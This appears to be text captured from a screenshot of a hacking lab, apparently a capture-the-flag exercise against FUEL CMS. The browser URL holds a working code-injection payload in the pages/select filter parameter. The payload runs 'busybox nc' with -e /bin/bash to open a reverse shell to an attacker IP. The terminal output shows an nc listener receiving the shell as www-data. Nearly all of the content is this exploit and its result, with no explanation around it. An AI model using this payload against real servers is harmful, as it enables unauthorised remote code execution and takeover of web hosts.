 FUEL CMS : Assets : Creat
10.10.111.56/fuel/pages/select/?filter='%2Bpi(print(%24a%3D'system'))%2B%24a('busybox nc 10.21.66.61 1234 -e /bin/bash')%2B'
My Website
SITE
Dashboard
Pages
Blocks
Navigation
Assets
Site Variables
MANAGE
Users
Permissions
Page Cache
Activity Log
Settings
Assets > Upload
Save
General Image Specific
File Browse... No file selected.
Asset folder docs
New file name
Subfolder
Overwrite
Unzip zip files
Upload
Parrot Terminal
File Edit View Search Terminal Help
┌─[appdone@parrot]─[~]
└──╼ $nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.21.66.61] from (UNKNOWN) [10.10.111.56] 58180
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)